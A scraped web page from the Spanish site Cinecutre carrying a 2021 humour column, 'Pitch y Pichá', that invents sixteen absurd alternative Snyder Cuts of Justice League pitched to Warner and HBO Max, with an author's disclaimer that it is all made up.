href="https://www.cinecutre.com/2025/12/noticias/cutrecon-15/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">El festival CUTRECON regresa con más acción y explosiones que nunca del 4 al 8 de febrero de 2026</div></div></div></div><div class="box-panel box-5"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/CutreCon-On-Tour-2-Mallorca-Poster-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/vuelve-cutrecon-on-tour-a-palma-de-mallorca-6-de-diciembre-en-augusta-aficine/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡VUELVE CUTRECON ON TOUR A PALMA DE MALLORCA! 6 de diciembre en Augusta Aficine</div></div></div></div><div class="box-panel box-6"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/11/vhz-20-de-diciembre-272x188.png);"></div><a class="box-link" href="https://www.cinecutre.com/2025/11/noticias/show-de-humor-vhz-especial-ninos-chungos/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">SHOW DE HUMOR &#8220;VHZ&#8221; ESPECIAL &#8220;NIÑOS CHUNGOS&#8221;: 20 de diciembre en Sala Equis de Madrid</div></div></div></div><div class="box-panel box-7"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELTHEBLOBMEXICANO-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/the-blob-mexicano-cinepaz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡THE BLOB MEXICANO EN CINE! &#8220;Santo contra los asesinos de otros mundos&#8221; (1971), el 12 de diciembre en el mk2 Cine Paz de Madrid</div></div></div></div><div class="box-panel box-8"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/10/CARTELDeathWarrior-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/10/noticias/ninjas-turcos-cine-paz/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">¡NINJAS TURCOS EN PANTALLA GRANDE! &#8220;Death Warrior&#8221; (1984), el 7 de noviembre en mk2 Cine Paz de Madrid</div></div></div></div><div class="box-panel box-0"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/09/1-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/09/noticias/vegas-in-space-b-retina/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">&#8220;Vegas In Space&#8221; (1991), la 1ª comedia sci-fi interpretada íntegramente por drag queens, estará en B-RETINA 10</div></div></div></div><div class="box-panel box-1"><div class="box-image" style="background-image:url(https://www.cinecutre.com/wp-content/uploads/2025/09/InstagramBLANCANIEVESTAIWANESA-1-272x188.jpg);"></div><a class="box-link" href="https://www.cinecutre.com/2025/09/noticias/blancanieves-karateka-mk2-cine-paz-madrid/"></a><div class="box-layer black"></div><div class="box-info"><div class="box-inner"><div class="article-info">“BLANCANIEVES KARATEKA Y TAIWANESA” EN PANTALLA GRANDE: “Thrilling Bloody Sword” (1981), el 12 de septiembre en mk2 Cine Paz Madrid</div></div></div></div>                
                </div>
                
            </div>
            
        </div>
        
    </div>
    
    	



<div class="container">

    <div id="content-wrapper" class="single-page  full-image">
    
        <div class="row">
    
            <div class="span12">
                
                                    
                                
                <div id="content" class="main-content sidebar-right" data-location="single-page">
                              
                                        
                                                
                            <div class="main-sortbar">
                        
                                <div class="sortbar-wrapper">
                                
                                    <div class="sortbar clearfix">
                                    
                                        <span></span>
                        
                                                                                
                                                                                        
                                                                                
                                        <span class="metric" title="Visionados"><span class="icon icon-viewed"></span><span class="numcount">896 visionados</span></span>                                        
                                                                                
                                        <span class="metric" title="Comentarios"><span class="icon icon-commented"></span><span class="numcount">0 comentarios</span></span>                                    
                                    </div>
                                    
                                </div>
                                
                            </div>
                            
                                                
                        <div class="content-inner">
                        
                                                
                                                        
                                                            
                                <div id="post-7586" class="post-7586 post type-post status-publish format-standard has-post-thumbnail hentry category-pitch-y-picha category-reportajes tag-batman tag-dc tag-destape tag-hbo tag-joss-whedon tag-la-liga-de-la-justicia tag-pitch-y-picha tag-salseo tag-snyder-cut tag-superman tag-warner tag-wonder-woman" itemscope itemtype="http://schema.org/Article">
                                
                                    <div class="content-panel image-container">
                        
                                                                                
										                                            <h1>								
                                                Pitch y Pichá &#8211; Los Snyder Cuts Que Nunca Llegaron (Por Ahora, Tú Dales Tiempo)                                    
                                            </h1>
                                                                                
                                        <div class="authorship"><span class="author">por <a href="https://www.cinecutre.com/author/toni-mcginty/"><span itemprop="author">Toni McGinty </span></a></span><span class="date">en <meta itemprop="datePublished" content="22 julio 2021">22 julio 2021</span></div>                                        
                                                                                
                                                                                
                                                                                    
                                                                                            
                                            <div class="featured-image-wrapper"><div class="featured-image-inner"><a class="featured-image darken" href="https://www.cinecutre.com/wp-content/uploads/2021/01/snyder-cut-liga-de-la-justicia-posters-oficiales-1024x576.jpg"><img width="790" height="444" src="https://www.cinecutre.com/wp-content/uploads/2021/01/snyder-cut-liga-de-la-justicia-posters-oficiales-790x444.jpg" class="attachment-single-790 size-single-790 wp-post-image" alt="" decoding="async" title="Pitch y Pichá &#8211; Los Snyder Cuts Que Nunca Llegaron (Por Ahora, Tú Dales Tiempo)" itemprop="image" srcset="https://www.cinecutre.com/wp-content/uploads/2021/01/snyder-cut-liga-de-la-justicia-posters-oficiales-790x444.jpg 790w, https://www.cinecutre.com/wp-content/uploads/2021/01/snyder-cut-liga-de-la-justicia-posters-oficiales-300x169.jpg 300w, https://www.cinecutre.com/wp-content/uploads/2021/01/snyder-cut-liga-de-la-justicia-posters-oficiales-1024x576.jpg 1024w, https://www.cinecutre.com/wp-content/uploads/2021/01/snyder-cut-liga-de-la-justicia-posters-oficiales-768x432.jpg 768w, https://www.cinecutre.com/wp-content/uploads/2021/01/snyder-cut-liga-de-la-justicia-posters-oficiales-180x101.jpg 180w, https://www.cinecutre.com/wp-content/uploads/2021/01/snyder-cut-liga-de-la-justicia-posters-oficiales-360x203.jpg 360w, https://www.cinecutre.com/wp-content/uploads/2021/01/snyder-cut-liga-de-la-justicia-posters-oficiales-1130x636.jpg 1130w, https://www.cinecutre.com/wp-content/uploads/2021/01/snyder-cut-liga-de-la-justicia-posters-oficiales.jpg 1200w" sizes="(max-width: 790px) 100vw, 790px" /></a></div></div>                                            
                                                                                
                                                                                
                                    </div>
                                    
                                                                                
                                                                            
                                                                        
                                                                        
                                    <div class="content-panel content-container">
                                        
                                        <div class="the-content clearfix">
                                        
                                              
                                            
                                            <div class="safari-text-fix">&nbsp;</div>
                            
                                            <div class="clearfix"><p>¿Cuál es la semilla que se planta para que crezcan películas? <strong>¿Qué conversaciones tienen lugar para que acabemos soltando nuestros nueve euros?</strong> Ahora por fin os lo desvelamos en la sección<strong> &#8216;Pitch y Pichá&#8217;</strong>, en la cual, tras una ardua labor de investigación, -o mejor dicho, inventándonoslo todo-, os traemos esas charlas que llevan a nuestras obras favoritas… o a algunas que ni conocemos. Más probablemente lo segundo. Hoy…</p>
<hr />
<p><span style="font-weight: 400;">&#8220;¡Hola, Hollywood! Aquí al habla uno de los representantes de <em>Zack Snyder</em>. No digo mi nombre para que sus fans no sepan quién soy y se me mosqueen o me acosen, que nunca se sabe muy bien de qué pie se levantan estos.&#8221;</span></p>
<p><span style="font-weight: 400;">&#8220;-. &#8212; / .&#8211;. ..- . -.. &#8212; / &#8230;. .- -&#8230; .-.. .- .-. &#8211;..&#8211; / . &#8230; &#8211; &#8212; -.&#8211; / .- ..-. &#8212;. -. .. -.-. &#8212; .-.-.- / -.&#8211; &#8211;..&#8211; / .-.. . -.-. &#8211; &#8212; .-. . &#8230; &#8211;..&#8211; / &#8230; .. / &#8212; &#8230; / &#8230;. .- -&#8230; ..-.. .. &#8230; / &#8212; &#8212; .-.. . &#8230; &#8211; .- -.. &#8212; / . -. / &#8211; .-. .- -.. ..- -.-. .. .-. / . &#8230; &#8211; &#8212; &#8211;..&#8211; / . &#8230; / &#8211;.- ..- . / &#8212; &#8212; .-.. .&#8211;.- .. &#8230; .-.-.- / &#8230; ..- -&#8230; &#8230; -.-. .-. .. -&#8230; .. &#8212; &#8230; / .- / -.-. .. -. . / .&#8211;. &#8212; .-. / .-.. &#8212; &#8230; / -.-. &#8212; -.. &#8212; &#8230; .-.-.-&#8220;</span></p>
<p><span style="font-weight: 400;">&#8220;Entiendo&#8230; bueno, pues hablo solo yo. Qué palo os llevasteis con el <em>Joss Whedon</em>, ¿no? Y encima con la pandemia que no podéis estrenar<em> pinículas</em> apenas. Vamos, que<em> &#8216;Tenet&#8217;</em> no la entendió nadie. ¿Ande vais con una película sin franquicia y que no se basa en nada, ni libro, ni cómic, ni juguetes, ni bocata, ni nada?  Pues tranqui, que aquí estoy yo para daros a los de <em>Warner Bros</em> lo que más os gusta&#8230; ¡CONTENIDO!&#8221;</span></p>
<p><span style="font-weight: 400;">&#8220;Plas, plas, plas. (con las manos, obviamente)&#8221;</span></p>
<p><span style="font-weight: 400;">&#8220;No, para <em>Disney Plas</em>, no. ¡Para <em>HBO Max</em>!&#8221;</span></p>
<p><span style="font-weight: 400;">&#8220;Max, max, max. (con los cachetes del culo)&#8221;.</span></p>
<p><span style="font-weight: 400;">&#8220;Bueno, pues ha causado furor el Snyder Cut de <em>&#8216;La Liga de la Justicia&#8217;</em>, tanto que a nadie le ha parecido que nos pasáramos un poco al sacar a la semana el Snyder Cut de<em> &#8216;La Liga de la Justicia&#8217;</em> en blanco y negro, así que aquí os traigo más Snyder Cut, que esta peña no se harta&#8230;&#8221;</span></p>
<p>&nbsp;</p>
<p style="padding-left: 40px;"><span style="font-weight: 400;">1 &#8211; JUSTICE LEAGUE: SNYDER CUT; 4:3².</span></p>
<p><span style="font-weight: 400;">Bien, pues ya sabemos que la visión de Zack siempre fue tener el ratio de las teles antiguas, las que había antes de las planas, las de culo <em>Jennifer López</em>. A pesar de que el mundo se ha gastado trillones en pantallas de última generación. Esto es porque Zack es ARTESANO. Bueno, pues aquí nos trae la que es su versión DEFINITIVA de la película, en la que no sólo usa el ratio de las teles antiguas, sino también sus actores. Os presento&#8230; ¡LA NUEVA VIEJA LIGA DE LA JUSTICIA! Con&#8230;</span></p>
<p><em><span style="font-weight: 400;">Emilio Aragón como Clark Kent/Superman</span></em></p>
<p><em><span style="font-weight: 400;">Mr. T como Batman, aquí llamado B.A.tman, o BatM.A.n, en español.</span></em></p>
<p><em><span style="font-weight: 400;">Angela Channing como Diana Prince/Wonder Woman</span></em></p>
<p><em><span style="font-weight: 400;">Curro, el de Halcón Viajes, como Aquaman.</span></em></p>
<p><em><span style="font-weight: 400;">Cantinflas como Flash. O Cantinflash.</span></em></p>
<p><em><span style="font-weight: 400;">Astrako de &#8216;Los Mundos de Yupi&#8217; como Cyborg.</span></em></p>
<p><span style="font-weight: 400;">Prescindiremos del CGI, y todos los bichejos malotes de la peli serán interpretados por <em>Muzzy</em>, <em>Big Muzzy</em>, que nos traerá un surtido de sombreros para distinguirlos entre ellos.</span></p>
<p>&nbsp;</p>
<p style="padding-left: 40px;"><span style="font-weight: 400;">2 &#8211; JUSTICE LEAGUE: REACTION CUT</span></p>
<p><span style="font-weight: 400;">En esta versión los actores originales se juntan para ver la peli y comentarla. A pesar de ser los protagonistas de la peli y haber ido a los cuatro estrenos y todo, hacen <em>clickbait</em> diciendo que nunca han visto la peli, y que van a reaccionar viéndola por primera vez. Hemos hecho una prueba piloto con la canción &#8216;<em>Bohemian Rhapsody&#8217;</em>, y ha colado.</span></p>
<p><span style="font-weight: 400;">Total, que están viendo la peli, y poniendo cara de <em>“wooooooah”</em> y <em>“wooooooow”</em> (<em>Cyborg</em> se pasa todo el rato diciendo <em>“Okey, okeeey”</em>), hasta que llega el malvado Touyube, y les desmonta el chiringo por cuestiones de copyright.</span></p>
<p><span style="font-weight: 400;">Lo que tenemos entonces son 8 horas trepidantes de emails entre la Liga y Touyube, en el que van pidiendo explicaciones que nunca reciben. Tras no llegar a ninguna solución satisfactoria, tenemos un post-credits en el que la Liga explica su disatisfacción con este tema, pero tranquilizan a los fans diciendo que nunca les van a dejar sin contenido, y hacen la prueba acto seguido de la cucharada de canela. Todos las pasan putas salvo Aquaman, que nunca tiene la boca seca y le gusta al muy salao.</span></p>
<p>&nbsp;</p>
<p style="padding-left: 40px;"><span style="font-weight: 400;">3 &#8211; ELIGE TU PROPIA LIGA DE LA JUSTICIA</span></p>
<p><span style="font-weight: 400;">HBO Max se hace con el revolucionario sistema interactivo de Netflix, usado en &#8216;<em>Black Mirror: Bandersnatch&#8217;</em> y 28 cosas más que nadie ha visto, y ahora TÚ eliges qué les ocurre a nuestros héroes de cine favoritos (quitando los de <em>Marvel</em>. Y <em>Shazam</em>. Y <em>Joker</em>. Que, por lo visto, ahora también es héroe. Y <em>Superlopez</em>). El giro está en que, le deis a la opción que le déis, sale la opción que quiera Zack <em>Snyder.</em> Porque qué vais a saber vosotros de lo que es bueno para el universo <em>DC</em>.</span></p>
<p>&nbsp;</p>
<p style="padding-left: 40px;"><span style="font-weight: 400;">4 &#8211; EL LIGUERO DE LA JUSTICIA</span></p>
<p><span style="font-weight: 400;">Zack confía para esta versión en el director que más admira: <em>Mariano Ozores</em>. <em>Fedra Lorente, “La Bombi”</em>, deslumbra como <em>Wonder Woman</em>, aquí retratada como una mujer con una única misión: quedarse vestida. El resto de la Liga, <em>Superman (Pajares), Batman (Antonio Ozores), Aquaman (Tito Valverde), Flash (Esteso) y Cyborg (Juanito Navarro)</em> se las verán con las supervillanas <em>&#8216;Suecaside Squad&#8217;</em>. Y <em>Aquaman</em> acaba siendo el héroe definitivo, al ser el único que no se ahoga en babas. Esta nos va a funcionar tan bien, que también hemos contado con Ozores para dirigir la siguiente:</span></p>
<p>&nbsp;</p>
<p style="padding-left: 40px;"><span style="font-weight: 400;">5 &#8211; LA LIGA DE LAS MARTHAS</span></p>
<p><span style="font-weight: 400;">Porque nosotros también podemos tener Multiverso, no te jode. En esta, todas las madres del mundo se llaman Martha, lo cual lleva a que todo el mundo se lleve bien. Y entonces tenemos la típica revista cómico-musical, que luego editaremos en <em>Olimpy Video</em> como si fuera película. Aunque es realmente una función grabada en el Teatro La Latina. Todas las madres son interpretadas por <em>Martha Valverde</em>, que se ha preparado para el papel poniéndose una “H” en el nombre en el registro. Síiii, lo séeee, si sale ella, tiene que salir Loreto, que encima se cambió el nombre a Loretho por si acaso. No ha podido ser, pero cuando se lo contamos, le salió la risa esa que tiene de pitido que nos encanta tanto, así que volvemos a sacar la primera versión que hemos mencionado reuniendo a <em>Emilio Aragón</em> y a Loretho, que hace de Lois Lane. Una versión <em>baidefeis</em>, toma ya.</span></p>
<p>&nbsp;</p>
<p style="padding-left: 40px;"><span style="font-weight: 400;">6 &#8211; JUSTICE LEAGUE: MOSTACHO CUT</span></p>
<p><span style="font-weight: 400;">Mucha gente se vio indignada con el bigotón de carne de <em>Superman</em>, pero pedir perdón sería como admitir que lo hicimos mal, y nosotros no hacemos eso, porque no nos equivocamos, así que la película empieza con fotos de todos los protagonistas con bigotón (<em>Gal Gadot</em> luce particularmente grrrrr). Y luego os ponemos <em>&#8216;Mission Impossible: Fallout&#8217;</em>. Para que la peña ate cabos.</span></p>
<p>&nbsp;</p>
<p style="padding-left: 40px;"><span style="font-weight: 400;">7 &#8211; IMAGINE ALL THE JUSTICE</span></p>
<p><span style="font-weight: 400;">La Liga está muy cansada de tanto pelear, y <em>Wonder Woman</em> les propone que consigan la paz universal grabándose cada uno un cachito de la canción <em>&#8216;Imagine&#8217;</em> de <em>John Lennon</em>. Todos lo hacen, y se lo envían a <em>Gal-digo</em>, <em>Wonder Woman</em>, y resulta que todos están en tono distintos, y no encaja ni <em>patrás</em>, pero a <em>Wonder Woman</em> le vale, y lo sube a las redes. Lo brillante de este cut es que, incluso viéndolo en casa, los espectadores podrán disfrutar del auténtico 4DX, donde vibran los asientos al ritmo de la película. Esto se consigue mediante el revolucionario sistema <em>“John Lennon gritando y revolviéndose desde la tumba”</em>.</span></p>
<p>&nbsp;</p>
<p style="padding-left: 40px;"><span style="font-weight: 400;">8 &#8211; JUSTICE JAM</span></p>
<p><span style="font-weight: 400;">Por motivos puramente corporativos, La Liga es transportada a un mundo animado, donde deben jugar un partido de baloncesto para salvar el universo. Para ello, contarán con <em>Bugs Bu- ah</em>, no, hemos quitado a <em>Bugs Bunny</em>, por vestirse de mujer para hacer reír y mostrarse tránsfobo. Contarán con el vaquero <em>Sam- ah</em>, no, que es de la Asociación Nacional de Rifles. Contarán con el gato <em>Silvestr-</em> ah, no, que es especista. Contarán con el <em>Correcami-ah</em>, no, que va como <em>Ortega Cano</em>. Contarán con&#8230; <em>Pato&#8230; ¿Lucas?</em> Ah, ¿él sí? Claro. Black Lives Matter. Y con aparición especial de <em>Poti-Poti</em> de los <em>Aurones</em>. Que como solo dice <em>“poti, poti”</em> y no hace nada, no se ha metido en embrollos. Y sí, nos seguimos forrando con la canción de R. Kelly del primer <em>&#8216;Space Jam&#8217;</em>. ¿Y QUÉ?</span></p>
<p><span style="font-weight: 400;">Lo innovador de este cut es que, al ponerlo, tu televisor se convertirá en un datáfono de tarjetas de pago, y cada vez que salga alguien de propiedad de <em>Warner Bros</em>, o citamos alguna película (y ojo, aún siendo <em>“para niños”</em>, no hacemos ascos a sacar a <em>Pennywise</em> de<em> &#8216;It&#8217;</em> o citar a <em>&#8216;Día de Entrenamiento&#8217;</em>, que sabemos que es lo que les mola a los peques), deberás tocar la pantalla de tu tele con tu tarjeta para así comprar el producto relevante a esa propiedad. ¿Qué no lo haces? ¿Castigado sin ver la peli? Ya quisierais. No. Cuando no das con la tarjeta, la peli empieza de nuevo, y tendrás que comprar repetido lo que ya habéis comprado, y luego seguir comprando, si no quieres tu propio<em> &#8216;Día de la Marmota&#8217;</em>. Y hay referencias durante toooooda la peli, así que ya podéis ir pegando vuestro brazo a la tele con superglue o algo. Pero, como somos generosos, hemos metido una referencia a <em>M.C. Hammer</em>. Ese lleva 10% de descuento.</span></p>
<p>&nbsp;</p>
<p style="padding-left: 40px;"><span style="font-weight: 400;">9 &#8211; ¡SÁLVAME, LIGA DE LA JUSTICIA!</span></p>
<p><span style="font-weight: 400;">Para estrenar nuestra nueva plataforma, <em>HBO Max Cinco</em>, os proponemos esta fascinante tertulia, en la que <em>Superman (Kiko Hernández)</em> está enfadado porque, según ha recibido en un email de una fuente de fiar, la madre de <em>Batman (Antonio Flores)</em> no se llama realmente Martha. Se insultan durante media hora, mientras <em>Wonder Woman (Paz Padilla)</em>, intenta poner orden, hasta que se mosquea y se va del plató. Luego tendremos entrevista con <em>Aquaman (Lidia Lozano)</em>, <em>Cyborg (Belén Esteban)</em> y <em>Flash (el otro tío)</em>, que acaban de ser expulsados de la Isla. Todo culmina en caos, causado por la llegada, con una exclusiva, de <em>Lex Luthor (Kiko Matamoros)</em>. Y luego el anuncio de colchones <em>Lo Monaco</em>. Todo presentado por <em>Vázquez</em>. No, <em>Jorge Javier</em> no. <em>Manuel</em>, el de los cómics. Que tenemos nuestra integridad, jo.</span></p>
<p>&nbsp;</p>
<p style="padding-left: 40px;"><span style="font-weight: 400;">10 &#8211; LA LIGA DE LA JUSTICIA CINEMATOGRÁFICA</span></p>
<p><span style="font-weight: 400;">Este exclusivo maratonazo va a ser el no va más para aquellos fans con insomnio. En una pieza de más de 9 horas, os ponemos del tirón <em>&#8216;Batman&#8217;</em> de <em>Tim Burton</em> y<em> &#8216;Superman&#8217;</em> de <em>Richard Donner</em>, seguidos por el <em>&#8216;Capitán America&#8217;</em> de <em>Albert Pyun</em>, los <em>&#8216;Cuatro Fantásticos&#8217;</em> de <em>Roger Corman</em> y el <em>&#8216;Spider-man&#8217;</em> de los 70 con el niño repelente de <em>&#8216;Sonrisas y Lágrimas&#8217;</em>. Para que la gente vea que todos tenemos nuestros altibajos.</span></p>
<p>&nbsp;</p>
<p style="padding-left: 40px;"><span style="font-weight: 400;">11 &#8211; GRAN LIGA</span></p>
<p><span style="font-weight: 400;">También para <em>HBO Max Cinco</em>. Encerramos a La Liga en una casa durante unos meses. <em>Superman</em> y <em>Batman</em> son los primeros expulsados, por amargaos, <em>Wonder Woman</em> se vuelve loca y se marcha ella, ya que <em>“estos se comportan como niños, super”</em>, y al final gana <em>Flash</em>. Que se pasa todo el show corriendo de un lado al otro tan rápido que nadie se acuerda de que está y no le expulsan.</span></p>
<p>&nbsp;</p>
<p style="padding-left: 40px;"><span style="font-weight: 400;">12 &#8211; MASK JUSTICE</span></p>
<p><span style="font-weight: 400;">A estas alturas, nos damos cuenta de que la chorrada de <em style="font-weight: 400;">HBO Max Cinco</em>, que solo se iba a usar para <em>&#8216;Sálvame&#8217;</em>, da frutos, así que amenizamos vuestro miércoles por la noche con este especial musical. El giro está en que La Liga nos va a cantar, no con máscaras, sino con sus alter egos, y a ver si adivinamos quiénes son. El repertorio es:</span></p>
<p><span style="font-weight: 400;"><em>Clark Kent</em> cantando<em> &#8216;Super-Superman&#8217;</em> de <em>Miguel Bosé</em>. Eliminado primero por obvio, y por negarse a la vacuna. Que da igual que seas extraterrestre y hayas leído en Facebook que la Astra Zeneca tiene Kryptonita. TE VACUNAS Y YA, JODER.</span></p>
<p><span style="font-weight: 400;"><em>Bruce Wayne</em> cantando <em>&#8216;Porqué te Bats&#8217;</em> de <em>Jeanette</em>. Eliminado segundo, no por obvio, sino por deprimir a la peña.</span></p>
<p><span style="font-weight: 400;"><em>Arthur Curry</em> cantando<em> &#8216;Mi Agüita Amarilla&#8217;</em> de <em>Toreros Muertos</em>. Eliminado tercero por sacar la chorba para ilustrar la canción. Eso no se hace, tío. Ni siquiera en<em> HBO Max Cinco</em>.</span></p>
<p><span style="font-weight: 400;"><em>Diana Prince</em> cantando, como no, <em>&#8216;Imagine&#8217;</em>, de <em>John Lennon</em>. No eliminada, sino apedreada tras cantar la primera línea.</span></p>
<p><span style="font-weight: 400;"><em>Barry Allen</em> cantando <em>&#8216;Flash&#8217;</em>, de <em>Queen</em>. Eliminado por obvio, y porque nadie puede acercarse a <em>Freddie Mercury</em>, pero queda segundo porque, una vez más, se pone a correr y nadie le ve en las votaciones.</span></p>
<p><span style="font-weight: 400;">Cómo coño se llame <em>Cyborg</em> cuando no es <em>Cyborg</em> cantando la de <em>Chikilicuatre</em>, por lo de <em>“el Robocop”</em>. Que no le parece buena a nadie, pero le votan ganador por la coña.</span></p>
<p>&nbsp;</p>
<p style="padding-left: 40px;"><span style="font-weight: 400;">13 &#8211; ARMY OF THE LEAGUE</span></p>
<p><span style="font-weight: 400;">La Liga recibe la misión de robar millones de una caja fuerte en un casino de Las Vegas. ¿Problema? Las Vegas está desbordada por una plaga de zombies que ahora saben de estrategia. Una trama así daría para 90 minutos, tope. Pero no. La peli dura 6 días y 43 horas. Que parecen 3 semanas, 20 días, 94 horas y 178 minutos. Y 89 segundos. Y un mes y pico.</span></p>
<p>&nbsp;</p>
<p style="padding-left: 40px;"><span style="font-weight: 400;">14 &#8211; JUSTICE LEAGUE: XXL</span></p>
<p><span style="font-weight: 400;">Estoooo, la película original, con patatas y refresco grande ¿por un euro más?</span></p>
<p>&nbsp;</p>
<p style="padding-left: 40px;"><span style="font-weight: 400;">15 &#8211; LOCA ACADEMIA DE JUSTICIA</span></p>
<p><span style="font-weight: 400;">Esto podría ser mi propio <em>“¿Cómo estaba la plaza? ¡Abarrotáaaaa!”</em></span></p>
<p>&nbsp;</p>
<p style="padding-left: 40px;"><span style="font-weight: 400;">16 &#8211; THE ORIGINAL JUSTICE LEAGUE: SNYDER CUT</span></p>
<p><span style="font-weight: 400;">Le damos una vuelta a la Snyder Cut, supervisada por algún director de la Marvel, que tienen ese algo. Se lo pedimos a James Gunn, que es amiguete de Zack por <em>&#8216;Dawn of the Dead&#8217;</em>, pero está liado salvando a vuestro otro grupo, así que hemos llamado a ese gran director&#8230;ehhhh&#8230; <em>Joss Whedon</em>.</span></p>
<p><span style="font-weight: 400;">&#8220;Y bueno. Aquí tienes los cuts nuevos que queremos sacar esta semana. Para la semana que viene 20 más, ¿vale?&#8221;</span></p>
<p><span style="font-weight: 400;">&#8220;…&#8221;</span></p>
<p><em><span style="font-weight: 400;">&#8220;Valeciaaaaaaao&#8221;.</span></em></p>
<hr />
<p>Según <strong>Toni Rodriguez McGinty</strong>, el autor de esta sección, todo ha salido de su cabecita y cualquier parecido con hechos o personajes reales son pura coincidencia. Para más coincidencias, observaciones, críticas e idas por las ramas, le podéis seguir, junto a su compañero <strong>Óscar Villalba</strong>, <a href="https://go.ivoox.com/sq/396412">en el podcast <strong>Cine por los Codos</strong>, disponible en Ivoox</a> y dónde sea que escucháis los podcast. Esto solo lo hace por la promo. Sería un detalle por vuestra parte, por muy mercenario que sea el tipejo.</p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:20px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Comentarios</span></p>
<div class="fb-comments" data-href="https://www.cinecutre.com/2021/07/reportajes/pitch-y-picha-snyder-cuts/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div>
</div>
<style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
<div class="cb_p6_patreon_button" style="text-align:center !important;margin-top:15px;margin-bottom:15px;">
<div class="cb_p6_message_over_post_button" style="font-size:24px;margin-top:10px;margin-bottom:10px;">¿Te gustó? ¡Puedes apoyar a CINECUTRE con Patreon!</div>
<p><a rel="nofollow" target="_blank" href="https://www.patreon.com/cinecutre?utm_content=post_button&utm_medium=patron_button_and_widgets_plugin&utm_campaign=4275335&utm_term=&utm_source=https://www.cinecutre.com/2021/07/reportajes/pitch-y-picha-snyder-cuts/" aria-label="Click to become a patron at Patreon!"><img style="margin-top: 10px;margin-bottom: 10px;max-width:200px;width:100%;height:auto;" src="https://www.cinecutre.com/wp-content/uploads/2020/04/ad-wide-1patreon-1.png" alt="Become a patron at Patreon!"></a></div>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
<div class="addtoany_header">Comparte esto:</div>
<div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://www.cinecutre.com/2021/07/reportajes/pitch-y-picha-snyder-cuts/" data-a2a-title="Pitch y Pichá – Los Snyder Cuts Que Nunca Llegaron (Por Ahora, Tú Dales Tiempo)"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F07%2Freportajes%2Fpitch-y-picha-snyder-cuts%2F&amp;linkname=Pitch%20y%20Pich%C3%A1%20%E2%80%93%20Los%20Snyder%20Cuts%20Que%20Nunca%20Llegaron%20%28Por%20Ahora%2C%20T%C3%BA%20Dales%20Tiempo%29" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F07%2Freportajes%2Fpitch-y-picha-snyder-cuts%2F&amp;linkname=Pitch%20y%20Pich%C3%A1%20%E2%80%93%20Los%20Snyder%20Cuts%20Que%20Nunca%20Llegaron%20%28Por%20Ahora%2C%20T%C3%BA%20Dales%20Tiempo%29" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F07%2Freportajes%2Fpitch-y-picha-snyder-cuts%2F&amp;linkname=Pitch%20y%20Pich%C3%A1%20%E2%80%93%20Los%20Snyder%20Cuts%20Que%20Nunca%20Llegaron%20%28Por%20Ahora%2C%20T%C3%BA%20Dales%20Tiempo%29" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F07%2Freportajes%2Fpitch-y-picha-snyder-cuts%2F&amp;linkname=Pitch%20y%20Pich%C3%A1%20%E2%80%93%20Los%20Snyder%20Cuts%20Que%20Nunca%20Llegaron%20%28Por%20Ahora%2C%20T%C3%BA%20Dales%20Tiempo%29" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit a2a_counter" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.cinecutre.com%2F2021%2F07%2Freportajes%2Fpitch-y-picha-snyder-cuts%2F&amp;linkname=Pitch%20y%20Pich%C3%A1%20%E2%80%93%20Los%20Snyder%20Cuts%20Que%20Nunca%20Llegaron%20%28Por%20Ahora%2C%20T%C3%BA%20Dales%20Tiempo%29" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div>
</div>
</div>
                                    
                                                                                                
                                        </div> 
                                        
                                    </div>
                                    
                                                                                
                                                                            
                                                                        
                                                                        
